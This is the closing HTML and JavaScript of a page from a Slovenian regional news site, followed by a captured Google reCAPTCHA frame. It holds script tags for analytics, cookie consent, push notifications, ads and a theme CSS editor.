<script type="text/javascript" src="https://e-koroska.si/wp-content/plugins/wp-polls/polls-js.js?ver=2.77.3" id="wp-polls-js"></script>
<script type="text/javascript" src="https://e-koroska.si/wp-content/themes/Newspaper/js/tagdiv_theme.min.js?ver=8.2" id="td-site-min-js"></script>
<script type="text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", {"v":"ext","blog":"205514717","post":"0","tz":"1","srv":"e-koroska.si","arch_tag":"slovenska-politika","arch_results":"1","j":"1:15.4"} ]);
_stq.push([ "clickTrackerInit", "205514717", "0" ]);
/* ]]> */
</script>
<script data-service="jetpack-statistics" data-category="statistics" type="text/plain" data-cmplz-src="https://stats.wp.com/e-202604.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="cmplz-cookiebanner-js-extra">
/* <![CDATA[ */
var complianz = {"prefix":"cmplz_","user_banner_id":"1","set_cookies":[],"block_ajax_content":"","banner_version":"22","version":"7.4.4.2","store_consent":"","do_not_track_enabled":"1","consenttype":"optin","region":"eu","geoip":"","dismiss_timeout":"","disable_cookiebanner":"","soft_cookiewall":"","dismiss_on_scroll":"","cookie_expiry":"365","url":"https:\/\/e-koroska.si\/wp-json\/complianz\/v1\/","locale":"lang=sl&locale=sl_SI","set_cookies_on_root":"","cookie_domain":"","current_policy_id":"46","cookie_path":"\/","categories":{"statistics":"statistika","marketing":"tr\u017eenje"},"tcf_active":"","placeholdertext":"<div class=\"cmplz-blocked-content-notice-body\">Kliknite \"Strinjam se\", da omogo\u010dite {service}\u00a0<div class=\"cmplz-links\"><a href=\"#\" class=\"cmplz-link cookie-statement\">{title}<\/a><\/div><\/div><button class=\"cmplz-accept-service\">Strinjam se<\/button>","css_file":"https:\/\/e-koroska.si\/wp-content\/uploads\/complianz\/css\/banner-{banner_id}-{type}.css?v=22","page_links":{"eu":{"cookie-statement":{"title":"Cookie Policy ","url":"https:\/\/e-koroska.si\/cookie-policy-eu\/"}}},"tm_categories":"","forceEnableStats":"","preview":"","clean_cookies":"1","aria_label":"Click button to enable {service}"};
/* ]]> */
</script>
<script defer type="text/javascript" src="https://e-koroska.si/wp-content/plugins/complianz-gdpr/cookiebanner/js/complianz.min.js?ver=1768208949" id="cmplz-cookiebanner-js"></script>
<script type="text/javascript" id="cmplz-cookiebanner-js-after">
/* <![CDATA[ */
	let cmplzBlockedContent = document.querySelector('.cmplz-blocked-content-notice');
	if ( cmplzBlockedContent) {
	        cmplzBlockedContent.addEventListener('click', function(event) {
            event.stopPropagation();
        });
	}
    
/* ]]> */
</script>

<!-- JS generated by theme -->

<script>
    

	

		(function(){
			var html_jquery_obj = jQuery('html');

			if (html_jquery_obj.length && (html_jquery_obj.is('.ie8') || html_jquery_obj.is('.ie9'))) {

				var path = 'https://e-koroska.si/wp-content/themes/e-koroska-child/style.css';

				jQuery.get(path, function(data) {

					var str_split_separator = '#td_css_split_separator';
					var arr_splits = data.split(str_split_separator);
					var arr_length = arr_splits.length;

					if (arr_length > 1) {

						var dir_path = 'https://e-koroska.si/wp-content/themes/Newspaper';
						var splited_css = '';

						for (var i = 0; i < arr_length; i++) {
							if (i > 0) {
								arr_splits[i] = str_split_separator + ' ' + arr_splits[i];
							}
							//jQuery('head').append('<style>' + arr_splits[i] + '</style>');

							var formated_str = arr_splits[i].replace(/\surl\(\'(?!data\:)/gi, function regex_function(str) {
								return ' url(\'' + dir_path + '/' + str.replace(/url\(\'/gi, '').replace(/^\s+|\s+$/gm,'');
							});

							splited_css += "<style>" + formated_str + "</style>";
						}

						var td_theme_css = jQuery('link#td-theme-css');

						if (td_theme_css.length) {
							td_theme_css.after(splited_css);
						}
					}
				});
			}
		})();

	
	
</script>

<script id="webpushr-script">
(function(w,d, s, id) {w.webpushr=w.webpushr||function(){(w.webpushr.q=w.webpushr.q||[]).push(arguments)};var js, fjs = d.getElementsByTagName(s)[0];js = d.createElement(s); js.async=1; js.id = id;js.src = "https://cdn.webpushr.com/app.min.js";
d.body.appendChild(js);}(window,document, 'script', 'webpushr-jssdk'));
	webpushr('setup',{'key':'BE_MVwLZ-61zwruEYOxaGQDnGTX8B0lojuG8aIH5xvkPTMSfuqIJ6fPrlnA3wQM2ztG-DC9nMR4WvRd9jmjQYF4','sw':'/wp-content/plugins/webpushr-web-push-notifications/sdk_files/webpushr-sw.js.php'});
</script>
	

			<div id="tdw-css-writer" style="display: none" class="tdw-drag-dialog tdc-window-sidebar">
				<header>

				
					<a title="Editor" class="tdw-tab tdc-tab-active" href="#" data-tab-content="tdw-tab-editor">Edit with Live CSS</a>
					<div class="tdw-less-info" title="This will be red when errors are detected in your CSS and LESS"></div>
				
				</header>
				<div class="tdw-content">

					
					<div class="tdw-tabs-content tdw-tab-editor tdc-tab-content-active">


						<script>

							(function(jQuery, undefined) {

								jQuery(window).ready(function() {

									if ( 'undefined' !== typeof tdcAdminIFrameUI ) {
										var $liveIframe  = tdcAdminIFrameUI.getLiveIframe();

										if ( $liveIframe.length ) {
											$liveIframe.load(function() {
												$liveIframe.contents().find( 'body').append( '<textarea class="tdw-css-writer-editor" style="display: none"></textarea>' );
											});
										}
									}

								});

							})(jQuery);

						</script>


						<textarea class="tdw-css-writer-editor td_live_css_uid_1_696f5c5013e64"></textarea>
						<div id="td_live_css_uid_1_696f5c5013e64" class="td-code-editor"></div>


						<script>
							jQuery(window).load(function (){

								if ( 'undefined' !== typeof tdLiveCssInject ) {

									tdLiveCssInject.init();


									var editor_textarea = jQuery('.td_live_css_uid_1_696f5c5013e64');
									var languageTools = ace.require("ace/ext/language_tools");
									var tdcCompleter = {
										getCompletions: function (editor, session, pos, prefix, callback) {
											if (prefix.length === 0) {
												callback(null, []);
												return
											}

											if ('undefined' !== typeof tdcAdminIFrameUI) {

												var data = {
													error: undefined,
													getShortcode: ''
												};

												tdcIFrameData.getShortcodeFromData(data);

												if (!_.isUndefined(data.error)) {
													tdcDebug.log(data.error);
												}

												if (!_.isUndefined(data.getShortcode)) {

													var regex = /el_class=\"([A-Za-z0-9_-]*\s*)+\"/g,
														results = data.getShortcode.match(regex);

													var elClasses = {};

													for (var i = 0; i < results.length; i++) {
														var currentClasses = results[i]
															.replace('el_class="', '')
															.replace('"', '')
															.split(' ');

														for (var j = 0; j < currentClasses.length; j++) {
															if (_.isUndefined(elClasses[currentClasses[j]])) {
																elClasses[currentClasses[j]] = '';
															}
														}
													}

													var arrElClasses = [];

													for (var prop in elClasses) {
														arrElClasses.push(prop);
													}

													callback(null, arrElClasses.map(function (item) {
														return {
															name: item,
															value: item,
															meta: 'in_page'
														}
													}));
												}
											}
										}
									};
									languageTools.addCompleter(tdcCompleter);

									window.editor = ace.edit("td_live_css_uid_1_696f5c5013e64");

									// 'change' handler is written as function because it's called by tdc_on_add_css_live_components (of wp_footer hook)
									// We did it to reattach the existing compiled css to the new content received from server.
									window.editorChangeHandler = function () {
										//tdwState.lessWasEdited = true;

										window.onbeforeunload = function () {
											if (tdwState.lessWasEdited) {
												return "You have attempted to leave this page. Are you sure?";
											}
											return false;
										};

										var editorValue = editor.getSession().getValue();

										editor_textarea.val(editorValue);

										if ('undefined' !== typeof tdcAdminIFrameUI) {
											tdcAdminIFrameUI.getLiveIframe().contents().find('.tdw-css-writer-editor:first').val(editorValue);

											// Mark the content as modified
											// This is important for showing info when composer closes
                                            tdcMain.setContentModified();
										}

										tdLiveCssInject.less();
									};

									editor.getSession().setValue(editor_textarea.val());
									editor.getSession().on('change', editorChangeHandler);

									editor.setTheme("ace/theme/textmate");
									editor.setShowPrintMargin(false);
									editor.getSession().setMode("ace/mode/less");
									editor.setOptions({
										enableBasicAutocompletion: true,
										enableSnippets: true,
										enableLiveAutocompletion: false
									});

								}

							});
						</script>

					</div>
				</div>

				<footer>

					
						<a href="#" class="tdw-save-css">Save</a>
						<div class="tdw-more-info-text">Write CSS OR LESS and hit save. CTRL + SPACE for auto-complete.</div>

					
					<div class="tdw-resize"></div>
				</footer>
			</div>
			<script type="text/javascript">
/* (c)AdOcean 2003-2021, nova24tv.si.ekoroska.si.ROS.Floater */
ado.slave('adoceansipaenmsjsef', {myMaster: 'fCFAylCahyBVMeybFIeFfgH3Xijv4funjj6YFvq3Oqn.L7' });
</script>


<script>
document.querySelector('iframe.wp-embedded-content').style.clip = ''
</script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="j_ciLqFWwJoe4B9AXxpFJQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768905817008');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>